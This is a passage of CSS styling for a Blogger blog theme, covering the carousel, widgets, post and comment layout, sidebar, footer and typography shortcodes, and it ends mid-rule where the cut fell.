.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s 